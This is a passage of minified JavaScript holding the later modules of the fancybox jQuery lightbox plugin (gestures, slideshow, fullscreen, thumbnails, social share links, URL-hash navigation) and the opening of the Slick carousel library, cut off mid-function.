e=this,u=e.canvasWidth,f=e.canvasHeight;return i>u?(n=n>0?0:n,n=n<u-i?u-i:n):n=Math.max(0,u/2-i/2),r>f?(t=t>0?0:t,t=t<f-r?f-r:t):t=Math.max(0,f/2-r/2),{top:t,left:n}};r.prototype.onZoom=function(){var t=this,r=t.contentStartPos,s=r.width,h=r.height,a=r.left,v=r.top,y=u(t.newPoints[0],t.newPoints[1]),e=y/t.startDistanceBetweenFingers,c=Math.floor(s*e),l=Math.floor(h*e),p=(s-c)*t.percentageOfImageAtPinchPointX,w=(h-l)*t.percentageOfImageAtPinchPointY,b=(t.newPoints[0].x+t.newPoints[1].x)/2-i(n).scrollLeft(),k=(t.newPoints[0].y+t.newPoints[1].y)/2-i(n).scrollTop(),d=b-t.centerPointStartX,g=k-t.centerPointStartY,nt=a+(p+d),tt=v+(w+g),it={top:tt,left:nt,scaleX:e,scaleY:e};t.canTap=!1;t.newWidth=c;t.newHeight=l;t.contentLastPos=it;t.requestId&&f(t.requestId);t.requestId=o(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)})};r.prototype.ontouchend=function(n){var r=this,u=r.isSwiping,o=r.isPanning,s=r.isZooming,h=r.isScrolling;if(r.endPoints=e(n),r.dMs=Math.max((new Date).getTime()-r.startTime,1),r.$container.removeClass("fancybox-is-grabbing"),i(t).off(".fb.touch"),t.removeEventListener("scroll",r.onscroll,!0),r.requestId&&(f(r.requestId),r.requestId=null),r.isSwiping=!1,r.isPanning=!1,r.isZooming=!1,r.isScrolling=!1,r.instance.isDragging=!1,r.canTap)return r.onTap(n);r.speed=100;r.velocityX=r.distanceX/r.dMs*.5;r.velocityY=r.distanceY/r.dMs*.5;o?r.endPanning():s?r.endZooming():r.endSwiping(u,h);return};r.prototype.endSwiping=function(n,t){var r=this,u=!1,s=r.instance.group.length,f=Math.abs(r.distanceX),e=n=="x"&&s>1&&(r.dMs>130&&f>10||f>50),o=300;r.sliderLastPos=null;n=="y"&&!t&&Math.abs(r.distanceY)>50?(i.fancybox.animate(r.instance.current.$slide,{top:r.sliderStartPos.top+r.distanceY+r.velocityY*150,opacity:0},200),u=r.instance.close(!0,250)):e&&r.distanceX>0?u=r.instance.previous(o):e&&r.distanceX<0&&(u=r.instance.next(o));u===!1&&(n=="x"||n=="y")&&r.instance.centerSlide(200);r.$container.removeClass("fancybox-is-sliding")};r.prototype.endPanning=function(){var n=this,r,u,t;n.contentLastPos&&(n.opts.momentum===!1||n.dMs>350?(r=n.contentLastPos.left,u=n.contentLastPos.top):(r=n.contentLastPos.left+n.velocityX*500,u=n.contentLastPos.top+n.velocityY*500),t=n.limitPosition(r,u,n.contentStartPos.width,n.contentStartPos.height),t.width=n.contentStartPos.width,t.height=n.contentStartPos.height,i.fancybox.animate(n.$content,t,366))};r.prototype.endZooming=function(){var n=this,e=n.instance.current,u,f,o,s,t=n.newWidth,r=n.newHeight;n.contentLastPos&&(u=n.contentLastPos.left,f=n.contentLastPos.top,s={top:f,left:u,width:t,height:r,scaleX:1,scaleY:1},i.fancybox.setTranslate(n.$content,s),t<n.canvasWidth&&r<n.canvasHeight?n.instance.scaleToFit(150):t>e.width||r>e.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(o=n.limitPosition(u,f,t,r),i.fancybox.animate(n.$content,o,150)))};r.prototype.onTap=function(t){var u=this,s=i(t.target),r=u.instance,o=r.current,h=t&&e(t)||u.startPoints,c=h[0]?h[0].x-i(n).scrollLeft()-u.stagePos.left:0,l=h[0]?h[0].y-i(n).scrollTop()-u.stagePos.top:0,f,a=function(n){var f=o.opts[n];if(i.isFunction(f)&&(f=f.apply(r,[o,t])),f)switch(f){case"close":r.close(u.startEvent);break;case"toggleControls":r.toggleControls();break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(u.startEvent);break;case"zoom":o.type=="image"&&(o.isLoaded||o.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(c,l):r.group.length<2&&r.close(u.startEvent))}};if((!t.originalEvent||t.originalEvent.button!=2)&&(s.is("img")||!(c>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))f="Outside";else if(s.is(".fancybox-slide"))f="Slide";else if(r.current.$content&&r.current.$content.find(s).addBack().filter(s).length)f="Content";else return;if(u.tapped){if(clearTimeout(u.tapped),u.tapped=null,Math.abs(c-u.tapX)>50||Math.abs(l-u.tapY)>50)return this;a("dblclick"+f)}else u.tapX=c,u.tapY=l,o.opts["dblclick"+f]&&o.opts["dblclick"+f]!==o.opts["click"+f]?u.tapped=setTimeout(function(){u.tapped=null;r.isAnimating||a("click"+f)},500):a("click"+f);return this}};i(t).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new r(t))}).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(n,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/><\/svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/><\/svg><\/button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var i=function(n){this.instance=n;this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var n=this,i=n.instance,r=i.group[i.currIndex].opts.slideShow;n.$button=i.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){n.toggle()});i.group.length<2||!r?n.$button.hide():r.progress&&(n.$progress=t('<div class="fancybox-progress"><\/div>').appendTo(i.$refs.inner))},set:function(n){var r=this,i=r.instance,u=i.current;u&&(n===!0||u.opts.loop||i.currIndex<i.group.length-1)?r.isActive&&u.contentType!=="video"&&(r.$progress&&t.fancybox.animate(r.$progress.show(),{scaleX:1},u.opts.slideShow.speed),r.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},u.opts.slideShow.speed)):(r.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){var n=this;clearTimeout(n.timer);n.timer=null;n.$progress&&n.$progress.removeAttr("style").hide()},start:function(){var n=this,t=n.instance.current;t&&(n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),n.isActive=!0,t.isComplete&&n.set(!0),n.instance.trigger("onSlideShowChange",!0))},stop:function(){var n=this,t=n.instance.current;n.clear();n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play");n.isActive=!1;n.instance.trigger("onSlideShowChange",!1);n.$progress&&n.$progress.removeAttr("style").hide()},toggle:function(){var n=this;n.isActive?n.stop():n.start()}});t(n).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.SlideShow;r?u&&i.opts.slideShow.autoStart&&u.start():u&&u.isActive&&u.clear()},"afterShow.fb":function(n,t){var i=t&&t.SlideShow;i&&i.isActive&&i.set()},"afterKeydown.fb":function(i,r,u,f,e){var o=r&&r.SlideShow;o&&u.opts.slideShow&&(e===80||e===32)&&!t(n.activeElement).is("button,a,input")&&(f.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(n,t){var i=t&&t.SlideShow;i&&i.stop()}});t(n).on("visibilitychange",function(){var r=t.fancybox.getInstance(),i=r&&r.SlideShow;i&&i.isActive&&(n.hidden?i.clear():i.set())})}(document,jQuery),function(n,t){"use strict";var i=function(){for(var t,i,r=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],f={},u=0;u<r.length;u++)if(t=r[u],t&&t[1]in n){for(i=0;i<t.length;i++)f[r[0][i]]=t[i];return f}return!1}(),r;if(i){r={request:function(t){t=t||n.documentElement;t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){n[i.exitFullscreen]()},toggle:function(t){t=t||n.documentElement;this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(n[i.fullscreenElement])},enabled:function(){return Boolean(n[i.fullscreenEnabled])}};t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/><\/svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/><\/svg><\/button>'},fullScreen:{autoStart:!1}});t(n).on(i.fullscreenchange,function(){var i=r.isFullscreen(),n=t.fancybox.getInstance();n&&(n.current&&n.current.type==="image"&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",i),n.$refs.container.toggleClass("fancybox-is-fullscreen",i),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!i).toggleClass("fancybox-button--fsexit",i))})}t(n).on({"onInit.fb":function(n,t){var u;if(!i){t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove();return}if(t&&t.group[t.currIndex].opts.fullScreen){u=t.$refs.container;u.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(n){n.stopPropagation();n.preventDefault();r.toggle()});t.opts.fullScreen&&t.opts.fullScreen.autoStart===!0&&r.request();t.FullScreen=r}else t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(n,t,i,r,u){t&&t.FullScreen&&u===70&&(r.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(n,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&r.exit()}})}(document,jQuery),function(n,t){"use strict";var i="fancybox-thumbs",u=i+"-active",r;t.fancybox.defaults=t.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/><\/svg><\/button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},t.fancybox.defaults);r=function(n){this.init(n)};t.extend(r.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(n){var t=this,r=n.group,u=0,i,f;for(t.instance=n,t.opts=r[n.currIndex].opts.thumbs,n.Thumbs=t,t.$button=n.$refs.toolbar.find("[data-fancybox-thumbs]"),i=0,f=r.length;i<f;i++)if(r[i].thumb&&u++,u>1)break;if(u>1&&!!t.opts){t.$button.removeAttr("style").on("click",function(){t.toggle()});t.isActive=!0}else t.$button.hide()},create:function(){var n=this,u=n.instance,f=n.opts.parentEl,e=[],r;if(!n.$grid){n.$grid=t('<div class="'+i+" "+i+"-"+n.opts.axis+'"><\/div>').appendTo(u.$refs.container.find(f).addBack().filter(f));n.$grid.on("click","a",function(){u.jumpTo(t(this).attr("data-index"))})}n.$list||(n.$list=t('<div class="'+i+'__list">').appendTo(n.$grid));t.each(u.group,function(n,t){r=t.thumb;r||t.type!=="image"||(r=t.src);e.push('<a href="javascript:;" tabindex="0" data-index="'+n+'"'+(r&&r.length?' style="background-image:url('+r+')"':'class="fancybox-thumbs-missing"')+"><\/a>")});n.$list[0].innerHTML=e.join("");n.opts.axis==="x"&&n.$list.width(parseInt(n.$grid.css("padding-right"),10)+u.group.length*n.$list.children().eq(0).outerWidth(!0))},focus:function(n){var i=this,r=i.$list,e=i.$grid,f,t;i.instance.current&&(f=r.children().removeClass(u).filter('[data-index="'+i.instance.current.index+'"]').addClass(u),t=f.position(),i.opts.axis==="y"&&(t.top<0||t.top>r.height()-f.outerHeight())?r.stop().animate({scrollTop:r.scrollTop()+t.top},n):i.opts.axis==="x"&&(t.left<e.scrollLeft()||t.left>e.scrollLeft()+(e.width()-f.outerWidth()))&&r.parent().stop().animate({scrollLeft:t.left},n))},update:function(){var n=this;n.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible);n.isVisible?(n.$grid||n.create(),n.instance.trigger("onThumbsShow"),n.focus(0)):n.$grid&&n.instance.trigger("onThumbsHide");n.instance.update()},hide:function(){this.isVisible=!1;this.update()},show:function(){this.isVisible=!0;this.update()},toggle:function(){this.isVisible=!this.isVisible;this.update()}});t(n).on({"onInit.fb":function(n,t){var i;t&&!t.Thumbs&&(i=new r(t),i.isActive&&i.opts.autoStart===!0&&i.show())},"beforeShow.fb":function(n,t,i,r){var u=t&&t.Thumbs;u&&u.isVisible&&u.focus(r?0:250)},"afterKeydown.fb":function(n,t,i,r,u){var f=t&&t.Thumbs;f&&f.isActive&&u===71&&(r.preventDefault(),f.toggle())},"beforeClose.fb":function(n,t){var i=t&&t.Thumbs;i&&i.isVisible&&i.opts.hideOnClose!==!1&&i.$grid.hide()}})}(document,jQuery),function(n,t){"use strict";function i(n){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(n).replace(/[&<>"'`=\/]/g,function(n){return t[n]})}t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/><\/svg><\/button>'},share:{url:function(n,t){return(!n.currentHash&&!(t.type==="inline"||t.type==="html")?t.origSrc||t.src:!1)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}<\/h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /><\/svg><span>Facebook<\/span><\/a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /><\/svg><span>Twitter<\/span><\/a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/><\/svg><span>Pinterest<\/span><\/a><\/p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /><\/p><\/div>'}});t(n).on("click","[data-fancybox-share]",function(){var r=t.fancybox.getInstance(),n=r.current||null,u,f;n&&(t.type(n.opts.share.url)==="function"&&(u=n.opts.share.url.apply(n,[r,n])),f=n.opts.share.tpl.replace(/\{\{media\}\}/g,n.type==="image"?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(u)).replace(/\{\{url_raw\}\}/g,i(u)).replace(/\{\{descr\}\}/g,r.$caption?encodeURIComponent(r.$caption.text()):""),t.fancybox.open({src:r.translate(r,f),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(n,t){r.$refs.container.one("beforeClose.fb",function(){n.close(null,0)});t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(n,t,i){"use strict";function r(){var i=n.location.hash.substr(1),t=i.split("-"),r=t.length>1&&/^\+?\d+$/.test(t[t.length-1])?parseInt(t.pop(-1),10)||1:1,u=t.join("-");return{hash:i,index:r<1?1:r,gallery:u}}function u(n){n.gallery!==""&&i("[data-fancybox='"+i.escapeSelector(n.gallery)+"']").eq(n.index-1).focus().trigger("click.fb-start")}function f(n){var t,i;return n?(t=n.current?n.current.opts:n.opts,i=t.hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""),i===""?!1:i):!1}i.escapeSelector||(i.escapeSelector=function(n){var t=function(n,t){return t?n==="\0"?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n};return(n+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,t)});i(function(){if(i.fancybox.defaults.hash!==!1){i(t).on({"onInit.fb":function(n,t){var i,u;t.group[t.currIndex].opts.hash!==!1&&(i=r(),u=f(t),u&&i.gallery&&u==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,r,u,e){var o;u&&u.opts.hash!==!1&&(o=f(r),o)&&(r.currentHash=o+(r.group.length>1?"-"+(u.index+1):""),n.location.hash!=="#"+r.currentHash)&&(e&&!r.origHash&&(r.origHash=n.location.hash),r.hashTimer&&clearTimeout(r.hashTimer),r.hashTimer=setTimeout(function(){"replaceState"in n.history?(n.history[e?"pushState":"replaceState"]({},t.title,n.location.pathname+n.location.search+"#"+r.currentHash),e&&(r.hasCreatedHistory=!0)):n.location.hash=r.currentHash;r.hashTimer=null},300))},"beforeClose.fb":function(i,r,u){u&&u.opts.hash!==!1&&(clearTimeout(r.hashTimer),r.currentHash&&r.hasCreatedHistory?n.history.back():r.currentHash&&("replaceState"in n.history?n.history.replaceState({},t.title,n.location.pathname+n.location.search+(r.origHash||"")):n.location.hash=r.origHash),r.currentHash=null)}});i(n).on("hashchange.fb",function(){var n=r(),t=null;i.each(i(".fancybox-container").get().reverse(),function(n,r){var u=i(r).data("FancyBox");if(u&&u.currentHash)return t=u,!1});t?t.currentHash===n.gallery+"-"+n.index||n.index===1&&t.currentHash==n.gallery||(t.currentHash=null,t.close()):n.gallery!==""&&u(n)});setTimeout(function(){i.fancybox.getInstance()||u(r())},50)}})}(window,document,jQuery),function(n,t){"use strict";var i=(new Date).getTime();t(n).on({"onInit.fb":function(n,t){t.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(n){var r=t.current,u=(new Date).getTime();t.group.length<2||r.opts.wheel===!1||r.opts.wheel==="auto"&&r.type!=="image"||(n.preventDefault(),n.stopPropagation(),r.$slide.hasClass("fancybox-animated"))||(n=n.originalEvent||n,u-i<250)||(i=u,t[(-n.deltaY||-n.deltaX||n.wheelDelta||-n.detail)<0?"next":"previous"]())})}})}(document,jQuery),function(n){"use strict";typeof define=="function"&&define.amd?define(["jquery"],n):typeof exports!="undefined"?module.exports=n(require("jquery")):n(jQuery)}(function(n){"use strict";var t=window.Slick||{};t=function(){function i(i,r){var u=this,f;u.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:n(i),appendDots:n(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous<\/button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next<\/button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return n('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3};u.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1};n.extend(u,u.initials);u.activeBreakpoint=null;u.animType=null;u.animProp=null;u.breakpoints=[];u.breakpointSettings=[];u.cssTransitions=!1;u.focussed=!1;u.interrupted=!1;u.hidden="hidden";u.paused=!0;u.positionProp=null;u.respondTo=null;u.rowCount=1;u.shouldClick=!0;u.$slider=n(i);u.$slidesCache=null;u.transformType=null;u.transitionType=null;u.visibilityChange="visibilitychange";u.windowWidth=0;u.windowTimer=null;f=n(i).data("slick")||{};u.options=n.extend({},u.defaults,r,f);u.currentSlide=u.options.initialSlide;u.originalSettings=u.options;typeof document.mozHidden!="undefined"?(u.hidden="mozHidden",u.visibilityChange="mozvisibilitychange"):typeof document.webkitHidden!="undefined"&&(u.hidden="webkitHidden",u.visibilityChange="webkitvisibilitychange");u.autoPlay=n.proxy(u.autoPlay,u);u.autoPlayClear=n.proxy(u.autoPlayClear,u);u.autoPlayIterator=n.proxy(u.autoPlayIterator,u);u.changeSlide=n.proxy(u.changeSlide,u);u.clickHandler=n.proxy(u.clickHandler,u);u.selectHandler=n.proxy(u.selectHandler,u);u.setPosition=n.proxy(u.setPosition,u);u.swipeHandler=n.proxy(u.swipeHandler,u);u.dragHandler=n.proxy(u.dragHandler,u);u.keyHandler=n.proxy(u.keyHandler,u);u.instanceUid=t++;u.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/;u.registerBreakpoints();u.init(!0)}var t=0;return i}();t.prototype.activateADA=function(){var n=this;n.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})};t.prototype.addSlide=t.prototype.slickAdd=function(t,i,r){var u=this;if(typeof i=="boolean")r=i,i=null;else if(i<0||i>=u.slideCount)return!1;u.unload();typeof i=="number"?i===0&&u.$slides.length===0?n(t).appendTo(u.$slideTrack):r?n(t).insertBefore(u.$slides.eq(i)):n(t).insertAfter(u.$slides.eq(i)):r===!0?n(t).prependTo(u.$slideTrack):n(t).appendTo(u.$slideTrack);u.$slides=u.$slideTrack.children(this.options.slide);u.$slideTrack.children(this.options.slide).detach();u.$slideTrack.append(u.$slides);u.$slides.each(function(t,i){n(i).attr("data-slick-index",t)});u.$slidesCache=u.$slides;u.reinit()};t.prototype.animateHeight=function(){var n=this,t;n.options.slidesToShow===1&&n.options.adaptiveHeight===!0&&n.options.vertical===!1&&(t=n.$slides.eq(n.currentSlide).outerHeight(!0),n.$list.animate({height:t},n.options.speed))};t.prototype.animateSlide=function(t,i){var u={},r=this;r.animateHeight();r.options.rtl===!0&&r.options.vertical===!1&&(t=-t);r.transformsEnabled===!1?r.options.vertical===!1?r.$slideTrack.animate({left:t},r.options.speed,r.options.easing,i):r.$slideTrack.animate({top:t},r.options.speed,r.options.easing,i):r.cssTransitions===!1?(r.options.rtl===!0&&(r.currentLeft=-r.currentLeft),n({animStart:r.currentLeft}).animate({animStart:t},{duration:r.options.speed,easing:r.options.easing,step:function(n){n=Math.ceil(n);r.options.vertical===!1?(u[r.animType]="translate("+n+"px, 0px)",r.$slideTrack.css(u)):(u[r.animType]="translate(0px,"+n+"px)",r.$slideTrack.css(u))},complete:function(){i&&i.call()}})):(r.applyTransition(),t=Math.ceil(t),u[r.animType]=r.options.vertical===!1?"translate3d("+t+"px, 0px, 0px)":"translate3d(0px,"+t+"px, 0px)",r.$slideTrack.css(u),i&&setTimeout(function(){r.disableTransition();i.call()},r.options.speed))};t.prototype.getNavTarget=function(){var i=this,t=i.options.asNavFor;return t&&t!==null&&(t=n(t).not(i.$slider)),t};t.prototype.asNavFor=function(t){var r=this,i=r.getNavTarget();i!==null&&typeof i=="object"&&i.each(function(){var i=n(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})};t.prototype.applyTransition=function(n){var t=this,i={};i[t.transitionType]=t.options.fade===!1?t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:"opacity "+t.options.speed+"ms "+t.options.cssEase;t.options.fade===!1?t.$slideTrack.css(i):t.$slides.eq(n).css(i)};t.prototype.autoPlay=function(){var n=this;n.autoPlayClear();n.slideCount>n.options.slidesToShow&&(n.autoPlayTimer=setInterval(n.autoPlayIterator,n.options.autoplaySpeed))};t.prototype.autoPlayClear=function(){var n=this;n.autoPlayTimer&&clearInterval(n.autoPlayTimer)};t.prototype.autoPlayIterator=function(){var n=this,t=n.currentSlide+n.options.slidesToScroll;n.paused||n.interrupted||n.focussed||(n.options.infinite===!1&&(n.direction===1&&n.currentSlide+1===n.slideCount-1?n.direction=0:n.direction===0&&(t=n.currentSlide-n.options.slidesToScroll,n.currentSlide-1==0&&(n.direction=1))),n.slideHandler(t))};t.prototype.buildArrows=function(){var t=this;t.options.arrows===!0&&(t.$prevArrow=n(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=n(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),t.options.infinite!==!0&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))};t.prototype.buildDots=function(){var t=this,i,r;if(t.options.dots===!0&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),r=n("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)r.append(n("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=r.appendTo(t.options.appendDots);t.$dots.find("li").first().addClass("slick-active")}};t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide");t.slideCount=t.$slides.length;t.$slides.each(function(t,i){n(i).attr("data-slick-index",t).data("originalStyling",n(i).attr("style")||"")});t.$slider.addClass("slick-slider");t.$slideTrack=t.slideCount===0?n('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent();t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent();t.$slideTrack.css("opacity",0);(t.options.centerMode===!0||t.options.swipeToSlide===!0)&&(t.options.slidesToScroll=1);n("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading");t.setupInfinite();t.buildArrows();t.buildDots();t.updateDots();t.setSlideClasses(typeof t.currentSlide=="number"?t.currentSlide:0);t.options.draggable===!0&&t.$list.addClass("draggable")};t.prototype.buildRows=function(){var 